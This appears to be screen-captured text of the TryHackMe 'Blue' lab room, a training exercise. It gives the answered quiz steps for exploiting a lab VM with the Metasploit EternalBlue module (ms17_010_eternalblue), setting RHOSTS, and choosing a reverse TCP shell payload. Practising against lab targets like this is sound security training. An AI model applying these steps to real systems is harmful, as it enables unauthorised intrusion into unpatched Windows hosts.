 TryHackMe | Blue - Brave
[YouTube - Brave]
[bb@kali: ~/Desktop]
bb@kali: ~/eternalblue
08:05 PM
TryHackMe | Blue
tryhackme.com/room/blue
Title
IP Address
Expires
Blue
10.10.140.138
36m 03s
Add 1 hour
Terminate
Find the exploitation code we will run against the machine. What is the full path of the code? (Ex: exploit/........)
exploit/windows/smb/ms17_010_eternalblue
Correct Answer
Hint
Show options and set the one required value. What is the name of this value? (All caps for submission)
RHOSTS
Correct Answer
Hint
Usually it would be fine to run this exploit as is; however, for the sake of learning, you should do one more thing before exploiting the target. Enter the following
command and press enter:
set payload windows/x64/shell/reverse_tcp
With that done, run the exploit!
No answer needed
Correct Answer
Hint
Confirm that the exploit has run correctly. You may have to press enter for the DOS shell to appear. Background this shell (CTRL + Z). If this failed, you may have
to reboot the target VM. Try running it again before a reboot of the target.
No answer needed
Completed
Task 3 Escalate
Task 4 Cracking
Task 5 Find flags!
Created by DarkStar7471
This is a free room, which means anyone can deploy virtual machines in the room (without being subscribed)! 53188 users are in here and this room is 657 days
old.